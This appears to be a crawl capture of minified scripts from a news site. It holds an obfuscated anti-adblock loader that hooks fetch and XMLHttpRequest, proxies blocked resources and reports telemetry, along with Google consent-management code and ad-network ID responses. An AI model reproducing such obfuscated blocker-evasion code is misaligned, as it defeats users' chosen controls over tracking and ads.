s.A[d(2117)](d(1484)),void(h=!0);t[d(1109)]=p[d(1109)];const g=p[d(3932)];if(g[d(2565)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(2117)](o(3950));const i=r[o(2249)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2q;window[n(1098)]&&window[n(1098)](n(2509),2,(r=>{const o=n;o(1422)!==r[o(3848)]&&!1!==r[o(417)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2902)],url:""[o(3881)](n.A[o(2902)],o(2556))});await fetch(c,{method:o(3053),headers:{"Content-Type":o(1216)},body:JSON[o(666)]({dataset:o(1950),table:o(1008),data:{log_version:"v1",timestamp:(new Date)[o(2304)](),data:JSON[o(666)]({country:r[o(799)]||o(3930),should_apply_gdpr:r[o(1995)],url:window[o(3089)][o(3494)],host:t[o(3030)]||window[o(3089)][o(2520)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2117)](o(2585)[o(3881)](a,o(1775))[o(3881)](i))}catch(t){s.A[o(2117)](o(3149)[o(3881)](t))}}(t,a),s.A[d(2117)](d(1347)[d(3881)](p[d(1109)],", ")[d(3881)](JSON[d(666)](g))),g[d(2665)]&&!new URL(window[d(3089)][d(3494)])[d(2398)][d(1349)](d(1700))&&d(1910)!==r.A[d(3401)](d(1700),!1))return s.A[d(2117)](d(1118)),void(h=!0);if(g[d(1230)]&&!u)return s.A[d(2117)](d(851)),void(h=!0);null!==(f=g[d(2079)])&&void 0!==f&&f[d(3055)]&&await async function(t,r){const o=d,i=t[o(3013)]((t=>Array[o(1881)](document[o(2324)](o(1621)[o(3881)](t,'"]')))))[o(243)]((t=>t instanceof HTMLLinkElement))[o(484)]((t=>{const i=o,s=t[i(2915)](i(3494));return s?new Promise((o=>{const a=i,c=document[a(1869)](a(3627));c[a(1134)]=!0,Array[a(1881)](t[a(636)])[a(3647)]((t=>{const e=a;c[e(3121)](t[e(3248)],t[e(1509)])})),c[a(3494)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1868)],endpoint:n.A[a(2902)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3514)]=null,c[e(2950)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3514)]=()=>{t[a(1134)]=!0,u(!0)},c[a(2950)]=()=>{u(!1)},t[a(3507)](a(3524),c)})):Promise[i(235)](!1)})),a=await Promise[o(1749)](i);s.A[o(2117)](o(2553)[o(3881)](JSON[o(666)](a)))}(g[d(2079)][d(3055)],t),b.A[d(2611)]()&&b.A[d(1690)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(2079)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3636)]}),function(t,e){const n=d;var r;if(s.A[n(2117)](n(1323)),null!==(r=window[n(901)])&&void 0!==r&&r[n(3311)])return;const a=window[n(901)]||[];window[n(901)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(1684)]())pe(t);const c=r=>{const a=n;if(a(691)===r[a(3826)]){const n=r[a(3442)][0]instanceof Request?r[a(3442)][0][a(2775)]:r[a(3442)][0];s.A[a(2117)](a(3863),r[a(3442)][0],a(2494),(0,o.pI)(e,n),a(714),t[a(691)],t[a(691)][a(1520)]),(0,o.pI)(e,n)?t[a(691)](...r[a(3442)])[a(1720)](r[a(235)],r[a(2672)]):r[a(2672)](...r[a(2100)])}else if(a(312)===r[a(3826)]){const n=i.A[a(3401)](t)[a(3224)][a(3401)][a(2536)](r[a(3086)]);s.A[a(2117)](a(299),n),(0,o.pI)(e,n)||r[a(2672)]()}else if(a(1793)===r[a(3826)]){var c;if(!r[a(1448)][a(572)]||(null===(c=r[a(1448)][a(572)])||void 0===c?void 0:c[a(2074)])<2)return void r[a(1038)]();const t=r[a(1448)][a(572)][1];if((0,o.pI)(e,t)||r[a(1038)](),r[a(1448)][a(3104)])return;r[a(1448)][a(3104)]=!0;const n=new XMLHttpRequest;n[a(3132)]=t=>{const e=a;var o,i;n[e(271)]===XMLHttpRequest[e(646)]&&r[e(1448)][e(3324)]&&(r[e(1448)][e(3324)]=!1,r[e(1448)][e(1125)]={readyState:n[e(271)],response:n[e(1268)],responseText:n[e(1721)],responseType:n[e(470)],responseURL:n[e(2875)],responseXML:n[e(1666)],status:n[e(496)],statusText:n[e(3063)],upload:n[e(2116)]},Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(o=r[e(1448)])||void 0===o||null===(o=o[e(3132)])||void 0===o||null===(i=o[e(2536)])||void 0===i||i[e(2536)](o,r[e(1448)],t))},n[a(3514)]=t=>{const e=a;var o,i;r[e(1448)][e(1574)]&&r[e(1448)][e(912)]&&(r[e(1448)][e(912)]=!1,r[e(1448)][e(1125)]={readyState:n[e(271)],response:n[e(1268)],responseText:n[e(1721)],responseType:n[e(470)],responseURL:n[e(2875)],responseXML:n[e(1666)],status:n[e(496)],statusText:n[e(3063)],upload:n[e(2116)]},Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(o=r[e(1448)][e(1574)])||void 0===o||null===(i=o[e(2536)])||void 0===i||i[e(2536)](o,r[e(1448)],t))},n[a(2950)]=t=>{const e=a;var n,o;r[e(1448)][e(2950)]&&r[e(1448)][e(912)]&&(r[e(1448)][e(912)]=!1,Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(n=r[e(1448)][e(2950)])||void 0===n||null===(o=n[e(2536)])||void 0===o||o[e(2536)](n,r[e(1448)],t))},n[a(1084)][a(2536)](n,...r[a(1448)][a(572)]),n[a(1683)][a(2536)](n)}},l=window[n(1190)]||[];window[n(1190)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(2951)]&&(0,Xe.I)(a[d(2951)],l,u,t),async function(t,r,o){const i=d,s=r[i(871)];s&&s[i(970)]&&(window[i(1695)]=window[i(1695)]||{},window[i(1695)][i(542)]=window[i(1695)][i(542)]||[],window[i(1695)][i(542)][i(1987)]((()=>{const r=i;window[r(1695)][r(2233)]()[r(2489)](r(521),(i=>{const a=r;if(i[a(3101)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3852)][s(2758)],d=u[s(3247)](s(3161))?null===(c=u[s(2341)](s(3161))[1])||void 0===c?void 0:c[s(2341)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,q){const M=s;return{dt:M(3112),pd:M(364),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:q}}(e[s(3030)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1471)](navigator[s(1971)])?"1":"2",0,0,0,0,0,0,0,o[s(3355)],o[s(1511)],o[s(3573)][s(3773)]()[s(1663)](),o[s(2190)],mt.A[s(3219)](15,30),0,o[s(3348)]&&s(474)==typeof o[s(3348)][0]&&s(474)==typeof o[s(3348)][1]?""[s(3881)](o[s(3348)][0],"x")[s(3881)](o[s(3348)][1]):"",o[s(2190)],0,i||(null===(l=t[s(1695)][s(2233)]()[s(657)](s(799)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2308)],s[a(1918)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1387));Object[o(3865)](r)[o(3647)]((t=>{const e=o;let[n,r]=t;r&&i[e(2398)][e(1169)](n,r)}));const s=t[o(3852)][o(1869)](o(1607));return s[o(419)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3494)],endpoint:n.A[o(2902)]}),s[o(3121)](o(2882),o(1910)),s})(window,c);document[a(3601)][a(1714)](l)}))})))}(t,g,a[d(799)]),!1===(null===(m=g[d(2836)])||void 0===m?void 0:m[d(3742)])){const q=g[d(2836)][d(2959)]||[d(2007)];(0,Je.je)(q)}g[d(3404)]||(0,Je.lD)(g[d(3824)]||[]),(0,Je.N2)(g[d(3824)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1881)](t[r(3852)][r(2324)](r(1523)));for(const t of i)try{const i=t[r(1106)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(3439)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3237)]?window[e(3237)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(1814)](N,c(765),N[c(387)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUq9Q3Jm_mK2H55sC2XqucR_zGZ8OIW3GV1x3mO43e-Jw1vq_Kpg-QyBIPZEIhSJyKyotlJCoIAWEa8MBYXDgM3KidyazaZ5S9Wimx0M5b_0dDd_hcE9-pYReOigIObYAIS4UmNPw==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY5NTE5MzI0LDgwMDAwMDBdLG51bGwsbnVsbCxudWxsLFtudWxsLFs3LDksNl0sbnVsbCwyLG51bGwsInpoLUNOIixudWxsLG51bGwsbnVsbCxudWxsLG51bGwsMV0sImh0dHBzOi8vbmV3cy5jcmVhZGVycy5uZXQvY2hpbmEvMjAyMy8wMy8wNC8yNTgzODE3Lmh0bWwiLG51bGwsW1s4LCJsUmZLTTBOMWNUMCJdLFs5LCJlbi1VUyJdLFsxOSwiMiJdLFsxNywiWzBdIl0sWzI0LCIiXSxbMjUsIltbOTUzNDAyNTMsOTUzNDAyNTVdXSJdLFsyOSwiZmFsc2UiXV1d
body_size: 274
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var qp=function(a){this.A=_.t(a)};_.u(qp,_.J);var rp=function(a){this.A=_.t(a)};_.u(rp,_.J);rp.prototype.getWhitelistStatus=function(){return _.F(this,2)};var sp=function(a){this.A=_.t(a)};_.u(sp,_.J);var tp=_.ed(sp),up=function(a,b,c){this.B=a;this.j=_.A(b,qp,1);this.l=_.A(b,_.Pk,3);this.F=_.A(b,rp,4);a=this.B.location.hostname;this.D=_.Fg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Qg(_.Qk(this.l));this.C=new _.dh(_.q.document,this.D,a);this.console=null;this.o=new _.mp(this.B,c,a)};
up.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.fh(a),d=new _.Wg;b=_.hg(d,1,b);c=_.C(c,1,b);_.jh(a,c)}else _.gh(this.C,"FCNEC");_.op(this.o,_.A(this.l,_.De,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.pp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.To(this.o.G,
"manualDeploymentApi")};var vp=function(){};vp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=tp(b);(new up(a,d,c)).run();return e.return({})})};_.Tk(7,new vp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.lRfKM0N1cT0.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable,web_iab_tcf_v2_signal_executable/ed=1/rs=AJlcJMwSx5xfh8YmCxYY1Uo-mP01FmTfFQ/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22creaders.net\\\x22,\\\x22AKsRol_D1TbMnLvzj3WGrS7VbF7I4oJG_IhpNwlH57DUh_lckSthjGaqANN8TqCP0A19hY8zvTRxDMFUOHKvbm5MN4FyrukPrhrXNSVm-8GCPs0ssE2297XEANiPz3LvzE06k1fCUVXuEz6Sm_N30tN37uZo9mXCvg\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXU6njqXwuZB7wyBu0oGTrb04jkOLv8TBSD7LU_JuN3pKy1pRB5S-NsjZeuMyixqxbCZSpacBtAGtisSF9QoN1kR1tCIlmXYDO1KWFvg6As4wqy4fyUPs8JxnNNPgevtnkET0w7TA\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxWd_q7dXPwAed0fxFP2of5NZtw7J2twRVHUvUPY1xhfboZxpT4V7_uEJhaQAU29CXHM_4-_UBFDZToE_dD9M0vBd-Ijw3qyRP1nHpua9ACIKPbpkxXzcHmgaIUUf8Fg7JVa-FuJ3w\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,9,6\x5d,null,2,null,\\\x22zh-CN\\\x22,null,null,null,null,null,1\x5d,null,\\\x22隐私和 Cookie 设置\\\x22,\\\x22关闭\\\x22,null,null,null,\\\x22由 Google 管理。遵循 IAB TCF。CMP ID：300\\\x22\x5d,\x5b3,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxWZAuTNXN2M77ZWzP0nPHdmU7qBPIfWorNQuYZhPqQsLHAO0hCkBTttxYwRctVKVghr_2v5neaRNXImKQs2jI6_FjeLmfeg_I_I3RY44AQT1F-LSWhh41Uo1noqqelYbqUuIGeSIA\\u003d\\u003d\x22\x5d\x5d');}

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -263
content:
72b63cc5-62ee-4e8c-84af-83bf3ee62b1b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -113
content:
d5c74ba9-82fa-42c9-a579-6e17edfc7d41

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxW0uIfjAz7cD4Q6b0xRGu8Aa5EyoUaZ9z1sIn5a9jMoJ2tXPWp6EqmmkTRGrRaG0Q421jYlgft6losT4fMsgr5kaJul1NK9BqGKSYKFy-vrmZOn3QnBgngYJgP6OeNPcEDOf53hUNpgGCT1uKH4IoFz8AkfrTeJmOWxvRKMHyTUINpvSHugsrnSbzzE/_/async/ads-/yieldmo-/GeoDynBanner.php?wmid=/banners/160=adexpert&
body_size: -1285
content:
window['dfec91e2-2a3f-43ff-b864-5a1d26125cdf'] = true;